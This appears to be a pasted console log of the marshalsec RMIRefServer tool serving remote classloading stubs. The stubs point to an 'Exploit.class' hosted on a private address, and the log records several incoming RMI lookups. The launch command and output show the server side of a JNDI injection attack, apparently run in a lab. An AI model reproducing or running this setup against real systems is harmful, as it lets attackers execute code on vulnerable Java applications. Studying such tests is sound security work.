 E:\Web-Tools\Java-Tools\marshalsec\target>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http:
//192.168.0.104:10065/#Exploit" 10066
* Opening JRMP listener on 10066
Have connection from /192.168.0.104:10621
Reading message...
Is RMI.lookup call for Calc 2
Sending remote classloading stub targeting http://192.168.0.104:10065/Exploit.class
Closing connection
Have connection from /192.168.0.104:10636
Reading message...
Is RMI.lookup call for Exploit 2
Sending remote classloading stub targeting http://192.168.0.104:10065/Exploit.class
Closing connection
Have connection from /192.168.0.104:10651
Reading message...
Is RMI.lookup call for Exploit 2
Sending remote classloading stub targeting http://192.168.0.104:10065/Exploit.class
Closing connection